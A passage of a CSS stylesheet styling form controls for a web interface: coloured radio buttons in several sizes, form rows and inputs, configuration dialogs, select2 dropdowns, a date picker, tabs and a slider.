input[type="radio"].kui-radio:before {
	font-family:FontAwesome;
	content:"\f00c";
	color:#f6f6f6;
}
input[type="radio"].kui-radio:checked:before {
	color:#fff;
}
input[type="radio"].kui-radio:checked:hover,input[type="radio"].kui-radio:checked:focus {
	box-shadow:none !important;
}
input[type="radio"].kui-radio:hover,input[type="radio"].kui-radio:focus {
	border-color:#224 !important;
}
input[type="radio"].kui-radio.size-smallx {
	font-size:9.6px;
	height:16px;
	width:16px !important;
	margin-right:0.8em;
}
input[type="radio"].kui-radio.size-smallx:before {
	line-height:14px;
}
input[type="radio"].kui-radio.size-small {
	font-size:10.8px;
	height:18px;
	width:18px !important;
	margin-right:0.8em;
}
input[type="radio"].kui-radio.size-small:before {
	line-height:16px;
}
input[type="radio"].kui-radio {
	font-size:14.4px;
	height:24px;
	width:24px !important;
	margin-right:0.8em;
}
input[type="radio"].kui-radio:before {
	line-height:22px;
}
input[type="radio"].kui-radio.size-big {
	font-size:15.6px;
	height:26px;
	width:26px !important;
	margin-right:0.8em;
}
input[type="radio"].kui-radio.size-big:before {
	line-height:24px;
}
input[type="radio"].kui-radio.size-bigx {
	font-size:19.2px;
	height:32px;
	width:32px !important;
	margin-right:0.8em;
}
input[type="radio"].kui-radio.size-bigx:before {
	line-height:30px;
}
input[type="radio"].kui-radio:checked {
	background:#63acff;
	border-color:#63acff !important;
}
input[type="radio"].kui-radio:hover,input[type="radio"].kui-radio:focus {
	border-color:#63acff !important;
	box-shadow:0 0 0 1px #63acff !important;
}
input[type="radio"].kui-radio.red:checked {
	background:#ff5722;
	border-color:#ff5722 !important;
}
input[type="radio"].kui-radio.red:hover,input[type="radio"].kui-radio.red:focus {
	border-color:#ff5722 !important;
	box-shadow:0 0 0 1px #ff5722 !important;
}
input[type="radio"].kui-radio.blue:checked {
	background:#63acff;
	border-color:#63acff !important;
}
input[type="radio"].kui-radio.blue:hover,input[type="radio"].kui-radio.blue:focus {
	border-color:#63acff !important;
	box-shadow:0 0 0 1px #63acff !important;
}
input[type="radio"].kui-radio.green:checked {
	background:#64bd63;
	border-color:#64bd63 !important;
}
input[type="radio"].kui-radio.green:hover,input[type="radio"].kui-radio.green:focus {
	border-color:#64bd63 !important;
	box-shadow:0 0 0 1px #64bd63 !important;
}
input[type="radio"].kui-radio.yellow:checked {
	background:#ffc107;
	border-color:#ffc107 !important;
}
input[type="radio"].kui-radio.yellow:hover,input[type="radio"].kui-radio.yellow:focus {
	border-color:#ffc107 !important;
	box-shadow:0 0 0 1px #ffc107 !important;
}
input[type="radio"].kui-radio.grey:checked {
	background:#aaa;
	border-color:#aaa !important;
}
input[type="radio"].kui-radio.grey:hover,input[type="radio"].kui-radio.grey:focus {
	border-color:#aaa !important;
	box-shadow:0 0 0 1px #aaa !important;
}
input[type="radio"].kui-radio.black:checked {
	background:#444;
	border-color:#444 !important;
}
input[type="radio"].kui-radio.black:hover,input[type="radio"].kui-radio.black:focus {
	border-color:#444 !important;
	box-shadow:0 0 0 1px #444 !important;
}
}.form-box {
	color:#444;
}
.form-box a {
	color:#5d9cec;
	text-decoration:none;
}
.form-box a:hover {
	color:#4a89dc;
}
.form-box .panel-body {
	position:relative;
}
.form-box .panel-body .line,.form-box .panel-body hr {
	height:1px;
	overflow:hidden;
	margin:10px 30px;
	border:none;
	background:none;
	border-bottom:1px dotted #e9eaea;
}
.form-box .panel-body h1,.form-box .panel-body h2,.form-box .panel-body h3,.form-box .panel-body h4,.form-box .panel-body h5 {
	margin:0.6em 1em 0.5em 0px;
	padding-bottom:0.4em;
	border-bottom:1px solid #e6e6e6;
}
.form-box.config-box .form-header {
	height:40px;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#efefef',endColorstr='#f5f7fa');
	background-image:-webkit-linear-gradient(60deg,#efefef 0%,#f5f7fa 100%);
	background-image:-moz-linear-gradient(60deg,#efefef 0%,#f5f7fa 100%);
	background-image:-o-linear-gradient(60deg,#efefef 0%,#f5f7fa 100%);
	background-image:-ms-linear-gradient(60deg,#efefef 0%,#f5f7fa 100%);
	background-image:linear-gradient(60deg,#efefef 0%,#f5f7fa 100%);
	-pie-background:linear-gradient(to 60deg,#efefef 0%,#f5f7fa 100%);
	border-bottom:1px solid #ddd;
}
.form-box.config-box .form-header .modal-title {
	height:40px;
	line-height:40px;
	padding-left:30px;
	font-size:14px;
}
.form-box.config-box .form-header .modal-title img,.form-box.config-box .form-header .modal-title .x-item-file {
	height:26px;
	width:26px;
	line-height:26px;
	text-align:center;
	border-radius:15%;
	display:inline-block;
	margin-right:10px;
	padding:0;
	color:#fff;
	position:relative;
	top:8px;
}
.form-box.config-box .form-header .modal-title img.x-font-icon,.form-box.config-box .form-header .modal-title .x-item-file.x-font-icon {
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(255,255,255,0.5)',endColorstr='rgba(255,255,255,0)');
	background-image:-webkit-linear-gradient(164deg,rgba(255,255,255,0.5),rgba(255,255,255,0));
	background-image:-moz-linear-gradient(164deg,rgba(255,255,255,0.5),rgba(255,255,255,0));
	background-image:-o-linear-gradient(164deg,rgba(255,255,255,0.5),rgba(255,255,255,0));
	background-image:-ms-linear-gradient(164deg,rgba(255,255,255,0.5),rgba(255,255,255,0));
	background-image:linear-gradient(164deg,rgba(255,255,255,0.5),rgba(255,255,255,0));
	-pie-background:linear-gradient(to 164deg,rgba(255,255,255,0.5),rgba(255,255,255,0));
}
.form-box.config-box .form-header .modal-title img.font-icon-words,.form-box.config-box .form-header .modal-title .x-item-file.font-icon-words {
	font-size:10px;
}
.form-box.config-box .form-header .modal-title i {
	font-style:normal;
}
.form-box.config-box .form-header .modal-title img,.form-box.config-box .form-header .modal-title .x-font-icon {
	top:0px;
}
.form-box.config-box .panel-body {
	overflow:auto;
	border-radius:4px;
	padding:20px 0;
	position:absolute;
	left:0;
	right:0;
	top:42px;
	bottom:71px;
	margin:0;
	border:none;
	background:#fff;
}
.form-box .form-row {
	padding:3px 40px;
	padding-right:5px;
	width:auto;
	margin:1px 0;
}
.form-box .form-row .can-select,.form-box .form-row pre,.form-box .form-row code {
	-khtml-user-select:text;
	-webkit-user-select:text;
	-moz-user-select:text;
	-ms-user-select:text;
	-o-user-select:text;
	user-select:text;
}
.form-box .form-row .can-select,.form-box .form-row .can-select *:not(input):not(textarea),.form-box .form-row pre,.form-box .form-row pre *:not(input):not(textarea),.form-box .form-row code,.form-box .form-row code *:not(input):not(textarea) {
	-khtml-user-select:text !important;
	-webkit-user-select:text !important;
	-moz-user-select:text !important;
	-ms-user-select:text !important;
	-o-user-select:text !important;
	user-select:text !important;
}
.form-box .form-row pre.hljs {
	font-size:13px;
	border-radius:4px;
	overflow:auto;
	height:100%;
	padding:0px 10px;
}
.form-box .form-row pre.hljs:before,.form-box .form-row pre.hljs:after {
	content:" ";
	height:10px;
	padding:10px 0;
	display:inline-block;
}
.form-box .form-row:after {
	clear:both;
}
.form-box .form-row.form-html {
	overflow:hidden;
}
.form-box .form-row.form-group {
	margin:0;
}
.form-box .form-row.form-cityPicker .desc {
	position:relative;
	top:-15px;
	margin-left:10px;
}
.form-box .form-row label {
	margin-right:10px;
	display:inline;
}
.form-box .form-row input[type='radio'] {
	display:inline-block;
	margin-right:10px;
}
.form-box .form-row input[type='text'],.form-box .form-row input[type='password'],.form-box .form-row input[type='number'] {
	border:1px solid #ddd;
	background:#fff;
	outline:none;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.08);
	-webkit-transition:all ease-in-out .168s;
	-moz-transition:all ease-in-out .168s;
	-o-transition:all ease-in-out .168s;
	-ms-transition:all ease-in-out .168s;
	transition:all ease-in-out .168s;
	display:inline-block;
	height:28px;
	width:260px;
	color:#444;
	border-radius:4px;
	padding-left:0.5em;
	margin-right:10px;
}
.form-box .form-row input[type='text']:hover,.form-box .form-row input[type='password']:hover,.form-box .form-row input[type='number']:hover {
	border-color:#75A1F0;
}
.form-box .form-row input[type='text']:focus,.form-box .form-row input[type='password']:focus,.form-box .form-row input[type='number']:focus {
	border-color:#75A1F0;
	outline:none;
	box-shadow:0 0 0 3px rgba(117,161,240,0.3);
}
.form-box .form-row input[type='text']:focus,.form-box .form-row input[type='password']:focus,.form-box .form-row input[type='number']:focus {
	box-shadow:0 0 0 3px rgba(117,161,240,0.33);
}
.form-box .form-row select {
	min-width:268px;
}
.form-box .form-row.form-codeEditor .ace_editor {
	border:1px solid #ddd;
	margin-bottom:0;
	width:90%;
	height:100px;
	font:14px/normal 'Menlo',Monaco,Consolas,'Source Code Pro','Liberation Mono',Monaco,'Ubuntu Mono','Microsoft Yahei','微软雅黑',Courier,'Helvetica Neue','Lantinghei SC',STXihei,WenQuanYi,sans-serif;
}
.form-box .form-row.form-segment button [class^="icon-"] {
	padding-right:0.5em;
	opacity:0.7;
}
.form-box .form-row textarea {
	border:1px solid #ddd;
	background:#fff;
	outline:none;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.08);
	-webkit-transition:all ease-in-out .168s;
	-moz-transition:all ease-in-out .168s;
	-o-transition:all ease-in-out .168s;
	-ms-transition:all ease-in-out .168s;
	transition:all ease-in-out .168s;
	width:360px;
	height:110px;
	margin-right:10px;
	border-radius:2px;
	padding:8px;
	transition:none;
}
.form-box .form-row textarea:hover {
	border-color:#75A1F0;
}
.form-box .form-row textarea:focus {
	border-color:#75A1F0;
	outline:none;
	box-shadow:0 0 0 3px rgba(117,161,240,0.3);
}
.form-box .form-row textarea:focus {
	box-shadow:0 0 0 3px rgba(117,161,240,0.33);
}
.form-box .form-row .setting-title {
	height:30px;
	line-height:30px;
	width:140px;
	margin-right:20px;
	padding-top:5px;
	float:left;
	position:relative;
	text-align:right;
}
.form-box .form-row .setting-title .require {
	color:#ff5722;
	font-size:20px;
	position:absolute;
	margin-top:4px;
	padding:0 0 0 5px;
}
.form-box .form-row.clear {
	clear:both;
	float:none;
}
.form-box .form-row.inline {
	float:left;
	padding-right:0;
	margin-bottom:0px;
}
.form-box .form-row.inline .setting-content {
	width:auto;
	padding-right:0;
	margin-right:5px;
}
.form-box .form-row.inline .setting-content .input-title-right {
	margin-right:0px;
}
.form-box .form-row.inline label {
	margin-right:0px;
}
.form-box .form-row.inline + .inline {
	padding-left:0;
}
.form-box .form-row.inline + .inline .setting-title {
	width:auto;
	margin-right:0;
}
.form-box .form-row.inline + .inline.form-switch .setting-content {
	margin-top:3px;
}
.form-box .form-row.inline + .inline .kui-checkbox-ios + em {
	margin-right:0px;
}
.form-box .form-row.inline .select2-container {
	width:auto !important;
	min-width:150px;
	margin-right:0px;
}
.form-box .form-row .setting-content .font-icon {
	display:inline-block;
	width:18px;
	text-align:center;
}
.form-box .form-row .setting-content input.span-title-left {
	border-top-left-radius:0;
	border-bottom-left-radius:0;
	position:relative;
	z-index:10;
}
.form-box .form-row .setting-content input.span-title-right {
	border-top-right-radius:0;
	border-bottom-right-radius:0;
	position:relative;
	z-index:10;
	width:222px;
}
.form-box .form-row .setting-content .input-title-left,.form-box .form-row .setting-content .input-title-right {
	background:#eee;
	display:inline-block;
	padding:0px 0.7em;
	border:1px solid #ddd;
	line-height:30px;
}
.form-box .form-row .setting-content .input-title-left.btn,.form-box .form-row .setting-content .input-title-right.btn {
	margin-top:-4px;
	padding:0px 0.7em;
}
.form-box .form-row .setting-content .input-title-left {
	margin-right:-6px;
	border-top-left-radius:4px;
	border-bottom-left-radius:4px;
}
.form-box .form-row .setting-content .input-title-right {
	margin-left:-15px;
	border-top-right-radius:4px;
	border-bottom-right-radius:4px;
	margin-right:10px;
}
.form-box .form-row.form-button-line:before {
	content:" ";
	display:block;
	height:0px;
	margin:0 30px;
	position:relative;
	top:1.5em;
	border-top:1px dotted #e9eaea;
}
.form-box .form-row .setting-content {
	float:left;
	position:relative;
	width:70%;
	padding:5px;
	border-radius:4px;
	border:1px solid transparent;
}
.form-box .form-row .font-icon {
	padding:0;
}
.form-box .form-row .user-select {
	margin:0.5em 0;
}
.form-box .form-row.form-userSelect .setting-content {
	background:#f8fcff;
	padding:10px 5px;
	margin-top:-5px;
}
.form-box .form-row.form-userSelect .desc {
	margin-top:10px;
}
.form-box .form-row.error .setting-content {
	background:#ffefed;
	border-color:#ffb3ae;
}
.form-box .form-row.form-color .color-picker-view i {
	width:18px;
	height:18px;
	position:relative;
	top:4px;
	box-shadow:0 0 0 1px #bbb;
	display:inline-block;
}
.form-box .form-row .slider.slider-horizontal {
	width:252px;
	margin-right:10px;
	height:30px;
}
.form-box .form-row .slider .tooltip {
	pointer-events:none;
}
.form-box .form-row .desc {
	color:#9ba3af;
	font-style:normal;
	line-height:1.6em;
}
.form-box .ztree.group-list-tree a {
	border:none;
	padding-left:3px;
}
.form-box .ztree.group-list-tree a:hover {
	border:none;
}
.form-box .ztree.group-list-tree li a.curSelectedNode {
	color:#fff;
}
.form-box .ztree.group-list-tree .sub-menu {
	float:right;
	display:none;
	line-height:20px;
	padding-right:7px;
	font-size:1.15em;
	color:#ddd;
}
.form-box .ztree.group-list-tree .hover .sub-menu {
	display:inline-block;
	color:#666;
}
.form-box .ztree.group-list-tree .curSelectedNode .sub-menu,.form-box .ztree.group-list-tree .hover.curSelectedNode .sub-menu {
	display:inline-block;
	color:#fff;
}
.form-box-title-left .form-row .setting-title {
	text-align:left;
}
.form-box-title-left .form-row .line,.form-box-title-left .form-row hr {
	margin:5px 10px 5px 0px;
}
.form-box-title-block .form-row {
	padding:3px 40px;
	margin:0 0 -1px 0;
}
.form-box-title-block .form-row .setting-title {
	text-align:left;
	margin-left:5px;
	float:none;
	color:#666;
	font-weight:800;
}
.form-box-title-block .form-row .setting-content {
	width:100%;
}
.form-box-title-block .form-row .line,.form-box-title-block .form-row hr {
	margin:10px 5px;
}
.form-box-title-block .form-row.inline {
	border:none;
	padding:3px 0 3px 40px;
}
.form-box-title-block .form-row.inline + .inline.form-switch .setting-content {
	margin-top:38px;
}
.form-box-title-block .form-row.inline + .inline .setting-content {
	margin-top:35px;
}
.form-box-title-block .form-row.inline + .inline .setting-title {
	margin-bottom:-35px;
}
.form-box-title-block .form-row.inline .select2-container {
	width:auto !important;
	min-width:150px;
	margin-right:0px;
}
.form-box-row-line .form-row {
	padding-top:5px;
	padding-bottom:5px;
	margin:0 0 -1px 0;
	border:1px solid #f6f6f6;
	border-left:none;
	border-right:none;
}
.form-box-row-line .form-row.clear {
	border:none;
	padding:0;
}
.form-box-row-line .form-row .line,.form-box-row-line .form-row hr {
	display:none;
}
body .colorpicker {
	z-index:99999;
}
body .dialog-plugin-config.dialog-no-title .aui-outer {
	box-shadow:0 6px 40px 0 rgba(16,17,18,0.3);
	border:1px solid #ccc !important;
	border-radius:4px;
	overflow:hidden;
}
body .dialog-plugin-config.dialog-no-title .aui-outer .aui-min,body .dialog-plugin-config.dialog-no-title .aui-outer .aui-max,body .dialog-plugin-config.dialog-no-title .aui-outer .aui-close {
	color:#bbb;
	color:rgba(0,0,0,0.2);
}
body .dialog-plugin-config.dialog-no-title .aui-outer .aui-min:hover,body .dialog-plugin-config.dialog-no-title .aui-outer .aui-min:active,body .dialog-plugin-config.dialog-no-title .aui-outer .aui-max:hover,body .dialog-plugin-config.dialog-no-title .aui-outer .aui-max:active,body .dialog-plugin-config.dialog-no-title .aui-outer .aui-close:hover,body .dialog-plugin-config.dialog-no-title .aui-outer .aui-close:active {
	background:rgba(0,0,0,0.12);
}
body .dialog-plugin-config.dialog-no-title .aui-outer .aui-min:hover.aui-close,body .dialog-plugin-config.dialog-no-title .aui-outer .aui-min:active.aui-close,body .dialog-plugin-config.dialog-no-title .aui-outer .aui-max:hover.aui-close,body .dialog-plugin-config.dialog-no-title .aui-outer .aui-max:active.aui-close,body .dialog-plugin-config.dialog-no-title .aui-outer .aui-close:hover.aui-close,body .dialog-plugin-config.dialog-no-title .aui-outer .aui-close:active.aui-close {
	color:#fff;
	background:#e81123;
}
body .dialog-plugin-config.dialog-no-title .aui-outer .aui-title {
	height:40px;
}
body .dialog-plugin-config.dialog-no-title .aui-outer .aui-buttons {
	padding-right:20px;
	height:40px;
	border-top:1px solid #ddd;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2f4f7',endColorstr='#f5f7fa');
	background-image:-webkit-linear-gradient(left,#f2f4f7 0%,#f5f7fa 100%);
	background-image:-moz-linear-gradient(left,#f2f4f7 0%,#f5f7fa 100%);
	background-image:-o-linear-gradient(left,#f2f4f7 0%,#f5f7fa 100%);
	background-image:-ms-linear-gradient(left,#f2f4f7 0%,#f5f7fa 100%);
	background-image:linear-gradient(left,#f2f4f7 0%,#f5f7fa 100%);
	-pie-background:linear-gradient(to left,#f2f4f7 0%,#f5f7fa 100%);
}
body .dialog-plugin-config.dialog-no-title .aui-outer .aui-buttons button {
	margin-top:5px;
	margin-left:20px;
	padding:0 2em;
	height:30px;
}
body .dialog-plugin-config.dialog-no-title .aui-outer .aui-buttons .btn-config-reset {
	background:none;
	border:none;
	box-shadow:none;
	padding:0px 10px;
	color:#bbb;
}
body .dialog-plugin-config.dialog-no-title .aui-outer .aui-buttons .btn-config-reset:hover {
	color:#2196F3;
	background:#eaf5ff;
}
div.xdsoft_datetimepicker {
	border-top:2px solid #39f;
	padding:0;
	height:250px;
	color:#666;
}
div.xdsoft_datetimepicker .xdsoft_label,div.xdsoft_datetimepicker .xdsoft_month {
	text-align:center;
	font-weight:400;
}
div.xdsoft_datetimepicker .xdsoft_label:hover,div.xdsoft_datetimepicker .xdsoft_month:hover {
	text-decoration:none;
	background:#e6f2ff;
}
div.xdsoft_datetimepicker .xdsoft_label:hover span,div.xdsoft_datetimepicker .xdsoft_month:hover span {
	color:#20a0ff;
}
div.xdsoft_datetimepicker .xdsoft_label > .xdsoft_select,div.xdsoft_datetimepicker .xdsoft_month > .xdsoft_select {
	box-shadow:0px 2px 10px rgba(0,0,0,0.2);
	border:1px solid rgba(0,0,0,0.1);
	max-height:300px;
	height:200px;
}
div.xdsoft_datetimepicker .xdsoft_label > .xdsoft_select.xdsoft_monthselect,div.xdsoft_datetimepicker .xdsoft_month > .xdsoft_select.xdsoft_monthselect {
	right:0px;
	width:90px;
}
div.xdsoft_datetimepicker .xdsoft_label > .xdsoft_select.xdsoft_yearselect,div.xdsoft_datetimepicker .xdsoft_month > .xdsoft_select.xdsoft_yearselect {
	right:0px;
	width:56px;
}
div.xdsoft_datetimepicker .xdsoft_scrollbar >.xdsoft_scroller {
	background:rgba(0,0,0,0.3) !important;
}
div.xdsoft_datetimepicker .xdsoft_calendar td,div.xdsoft_datetimepicker .xdsoft_calendar th {
	height:30px;
	text-align:center;
	background:none;
	border:none;
}
div.xdsoft_datetimepicker .xdsoft_calendar td div,div.xdsoft_datetimepicker .xdsoft_calendar th div {
	padding:0;
}
div.xdsoft_datetimepicker .xdsoft_calendar th {
	background:#eee;
	color:#444;
	font-weight:400;
}
div.xdsoft_datetimepicker .xdsoft_datepicker {
	width:220px;
	margin-right:10px;
}
div.xdsoft_datetimepicker .xdsoft_datepicker.active+.xdsoft_timepicker {
	margin:0;
}
div.xdsoft_datetimepicker .xdsoft_timepicker {
	width:70px;
	border-left:1px solid #ddd;
	background:#fbfdff;
	margin:0;
	margin-left:-1px;
}
div.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev,div.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_next {
	margin-left:20px;
}
div.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box {
	border:none;
	height:203px;
}
div.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box >div >div {
	background:none;
	border:none;
}
span.select2-container--default .select2-dropdown,span.select2-container--classic .select2-dropdown {
	box-shadow:0 2px 10px rgba(0,0,0,0.2);
	border:1px solid #ccc;
	overflow:hidden;
}
span.select2-container--default .select2-dropdown .select2-search__field,span.select2-container--classic .select2-dropdown .select2-search__field {
	border:1px solid #ccc;
}
span.select2-container--default .select2-selection--multiple,span.select2-container--default .select2-selection--single,span.select2-container--classic .select2-selection--multiple,span.select2-container--classic .select2-selection--single {
	border:1px solid #ccc;
	border-radius:4px;
	outline:none;
	min-height:32px;
}
span.select2-container--default .select2-selection--multiple .select2-selection__choice,span.select2-container--default .select2-selection--single .select2-selection__choice,span.select2-container--classic .select2-selection--multiple .select2-selection__choice,span.select2-container--classic .select2-selection--single .select2-selection__choice {
	background-color:#edf5ff;
	color:#3a96ff;
	border-color:#badaff;
	height:24px;
	line-height:22px;
}
span.select2-container--default .select2-selection--multiple .select2-selection__choice .select2-selection__choice__remove,span.select2-container--default .select2-selection--single .select2-selection__choice .select2-selection__choice__remove,span.select2-container--classic .select2-selection--multiple .select2-selection__choice .select2-selection__choice__remove,span.select2-container--classic .select2-selection--single .select2-selection__choice .select2-selection__choice__remove {
	float:right;
	font-size:15px;
	color:#3a96ff;
	width:20px;
	height:22px;
	line-height:18px;
	text-align:center;
	margin-right:-2px;
}
span.select2-container--default .select2-selection--multiple .select2-selection__choice .select2-selection__choice__remove:hover,span.select2-container--default .select2-selection--single .select2-selection__choice .select2-selection__choice__remove:hover,span.select2-container--classic .select2-selection--multiple .select2-selection__choice .select2-selection__choice__remove:hover,span.select2-container--classic .select2-selection--single .select2-selection__choice .select2-selection__choice__remove:hover {
	color:#0063d3;
}
span.select2-container--default .select2-selection--single:hover,span.select2-container--default.select2-container--focus .select2-selection--single,span.select2-container--default.select2-container--open .select2-selection--single,span.select2-container--classic .select2-selection--single:hover,span.select2-container--classic.select2-container--focus .select2-selection--single,span.select2-container--classic.select2-container--open .select2-selection--single {
	background:#f8f8f8 url("../../../images/common//bg.gif") 0px -50px repeat-x;
}
span.select2-container--default .select2-selection--multiple:hover,span.select2-container--classic .select2-selection--multiple:hover {
	border-color:#3a96ff;
}
span.select2-container--default .select2-selection--single,span.select2-container--classic .select2-selection--single {
	background:#f8f8f8 url("../../../images/common//bg.gif") 0px -10px repeat-x;
}
span.select2-container--default .select2-selection--single .select2-selection__arrow,span.select2-container--classic .select2-selection--single .select2-selection__arrow {
	height:30px;
	width:26px;
}
span.select2-container--default .select2-selection--multiple ul.select2-selection__rendered:after,span.select2-container--classic .select2-selection--multiple ul.select2-selection__rendered:after {
	content:"";
	width:23px;
	height:50%;
	display:block;
	color:#aaa;
	position:absolute;
	right:1px;
	top:50%;
	margin-top:-7px;
	text-align:center;
	font-family:FontAwesome;
}
span.select2-container--default .select2-selection--multiple .select2-search--inline,span.select2-container--classic .select2-selection--multiple .select2-search--inline {
	height:31px;
	line-height:23px;
}
span.select2-container--default .select2-results.group-list-content>.select2-results__options,span.select2-container--classic .select2-results.group-list-content>.select2-results__options {
	z-index:100;
	width:100%;
	height:250px;
	max-height:250px;
}
span.select2-container--default .select2-results__option,span.select2-container--classic .select2-results__option {
	position:relative;
}
span.select2-container--default .select2-search--inline .select2-search__field,span.select2-container--classic .select2-search--inline .select2-search__field {
	padding-top:1px;
}
span.select2-container--default .select2-results__option[aria-selected=true],span.select2-container--default .select2-results__option[aria-selected=true].select2-results__option--highlighted,span.select2-container--classic .select2-results__option[aria-selected=true],span.select2-container--classic .select2-results__option[aria-selected=true].select2-results__option--highlighted {
	background:#edf5ff;
	color:#3a96ff;
}
span.select2-container--default .select2-results__option[aria-selected=true]:hover,span.select2-container--classic .select2-results__option[aria-selected=true]:hover {
	background:#badaff;
}
span.select2-container--default .select2-results__option[aria-selected=true]:after,span.select2-container--classic .select2-results__option[aria-selected=true]:after {
	content:"\f00c";
	color:#3a96ff;
	position:absolute;
	right:10px;
	font-size:14px;
	font-family:FontAwesome;
}
span.select2-container--default .select2-results__option--highlighted[aria-selected],span.select2-container--classic .select2-results__option--highlighted[aria-selected] {
	background-color:#f3f3f3;
	color:#3a96ff;
	background:#badaff;
}
span.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,span.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
	border-top:1px solid transparent;
}
span.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,span.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
	border-bottom:1px solid transparent;
}
span.select2-container--default.select2-container--open .select2-dropdown.select2-dropdown--below,span.select2-container--classic.select2-container--open .select2-dropdown.select2-dropdown--below {
	border-color:#3a96ff;
	outline:none;
	box-shadow:0 0 20px #71c0ff;
	border-color:#bfcbd9;
	box-shadow:0 2px 4px rgba(0,0,0,0.12),0 0 6px rgba(0,0,0,0.04);
	margin-top:-1px;
}
span.select2-container--default.select2-container--open .select2-dropdown.select2-dropdown--above,span.select2-container--classic.select2-container--open .select2-dropdown.select2-dropdown--above {
	border-color:#3a96ff;
	outline:none;
	box-shadow:0 0 20px #71c0ff;
	border-color:#bfcbd9;
	box-shadow:0 2px 4px rgba(0,0,0,0.12),0 0 6px rgba(0,0,0,0.04);
	margin-top:1px;
	box-shadow:0 -2px 4px rgba(0,0,0,0.12),0 0 6px rgba(0,0,0,0.04);
}
span.select2-container--default.select2-container--open .select2-selection--multiple,span.select2-container--default.select2-container--open .select2-selection--single,span.select2-container--classic.select2-container--open .select2-selection--multiple,span.select2-container--classic.select2-container--open .select2-selection--single {
	border-color:#3a96ff;
	outline:none;
	box-shadow:0 0 20px #71c0ff;
	border-color:#bfcbd9;
	box-shadow:0 2px 4px rgba(0,0,0,0.12),0 0 6px rgba(0,0,0,0.04);
}
span.select2-container--default .ztree,span.select2-container--classic .ztree {
	padding:0;
}
span.select2-container--default .ztree li a,span.select2-container--classic .ztree li a {
	padding-left:0;
	height:26px;
	line-height:26px;
	border:none;
	margin:0;
	border-radius:0;
}
span.select2-container--default .ztree li a.this,span.select2-container--classic .ztree li a.this {
	background:#edf5ff;
	border:none;
	height:26px;
	line-height:26px;
}
span.select2-container--default .ztree li a.this:hover,span.select2-container--classic .ztree li a.this:hover {
	color:#3a96ff;
}
span.select2-container--default .ztree li a:hover,span.select2-container--classic .ztree li a:hover {
	border:none;
	margin:0;
	border-radius:0;
	color:#3a96ff;
}
span.select2-container--default .ztree .check-icon,span.select2-container--classic .ztree .check-icon {
	float:right;
	color:#fff;
	font-size:12px;
	text-align:center;
	width:15px;
	height:15px;
	line-height:15px;
	padding:0;
	margin-top:5px;
	margin-right:5px;
	-webkit-transition:all .1s ease-in-out;
	-moz-transition:all .1s ease-in-out;
	-o-transition:all .1s ease-in-out;
	-ms-transition:all .1s ease-in-out;
	transition:all .1s ease-in-out;
}
span.select2-container--default .ztree .check-icon:before,span.select2-container--classic .ztree .check-icon:before {
	content:"\f";
}
span.select2-container--default .ztree a.this .check-icon:before,span.select2-container--classic .ztree a.this .check-icon:before {
	content:"\f00c";
	color:#3a96ff;
}
body .select2-container {
	width:270px;
	margin-right:10px;
}
.tab-group {
	text-align:center;
	margin-bottom:-12px;
	padding:0;
	position:relative;
	z-index:999;
}
.tab-group .tab-item {
	background:#fff;
	text-align:left;
	display:inline-block;
	margin-left:-5px;
	border:1px solid #ccc;
	border-bottom-color:#a6a6a6;
	border-right-color:#b8b8b8;
}
.tab-group .tab-item:hover {
	background:#f6f6f6;
}
.tab-group .tab-item:first-child {
	border-top-left-radius:3px;
	border-bottom-left-radius:3px;
}
.tab-group .tab-item:last-child {
	border-top-right-radius:3px;
	border-bottom-right-radius:3px;
}
.tab-group .tab-item a {
	text-decoration:none;
	color:#444;
	padding:0 15px;
	height:24px;
	display:inline-block;
	line-height:24px;
}
.tab-group .tab-item.active a {
	color:#fff;
}
.tab-group .tab-item.active,.tab-group .tab-item.active:hover {
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#6eb4f7',endColorstr='#1a82fb');
	background-image:-webkit-linear-gradient(to bottom,#6eb4f7 0,#1a82fb 100%);
	background-image:-moz-linear-gradient(to bottom,#6eb4f7 0,#1a82fb 100%);
	background-image:-o-linear-gradient(to bottom,#6eb4f7 0,#1a82fb 100%);
	background-image:-ms-linear-gradient(to bottom,#6eb4f7 0,#1a82fb 100%);
	background-image:linear-gradient(to bottom,#6eb4f7 0,#1a82fb 100%);
	-pie-background:linear-gradient(to to bottom,#6eb4f7 0,#1a82fb 100%);
	color:#fff;
	z-index:10;
	border-color:#3f87dc;
	border-top-color:#4396e6;
	border-color:#388df8 #388df8 #0866dc transparent;
}
.tab-group .tab-item.active:hover,.tab-group .tab-item.active:active {
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#6eb4f7',endColorstr='#1a82fb');
	background-image:-webkit-linear-gradient(to bottom,#6eb4f7 0,#1a82fb 80%);
	background-image:-moz-linear-gradient(to bottom,#6eb4f7 0,#1a82fb 80%);
	background-image:-o-linear-gradient(to bottom,#6eb4f7 0,#1a82fb 80%);
	background-image:-ms-linear-gradient(to bottom,#6eb4f7 0,#1a82fb 80%);
	background-image:linear-gradient(to bottom,#6eb4f7 0,#1a82fb 80%);
	-pie-background:linear-gradient(to to bottom,#6eb4f7 0,#1a82fb 80%);
}
.tab-group .tab-item:last-child.active,.tab-group .tab-item.active + .tab-item {
	border-left:none;
}
body .slider .slider-track {
	background:#ddd;
	box-shadow:none;
}
body .slider.slider-horizontal {
	margin-left:10px;
}
body .slider.slider-horizontal .slider-track {
	height:6px;
	border-radius:0;
}
body .slider .slider-selection {
	transition:background-color .3s ease;
	background:#2196f3;
	box-shadow:none;
	border-radius:0;
}
body .slider .slider-handle {
	margin-left:-7px;
	margin-top:3px;
	width:14px;
	height:14px;
	z-index:5;
	cursor:pointer;
	border-radius:50%;
	border:2px solid #88c7f4;
	background:#fff;
	transition:border-color .3s ease,transform .3s cubic-bezier(.18,.89,.32,1.28);
}
body .slider .slider-handle.round:hover {
	box-shadow:0 0 0 6px rgba(150,219,250,0.7);
}
body .slider.slider-horizontal:before {
	content:"";
	display:block;
	background:#2196f3;
	width:10px;
	margin-top:10px;
	left:-9px;
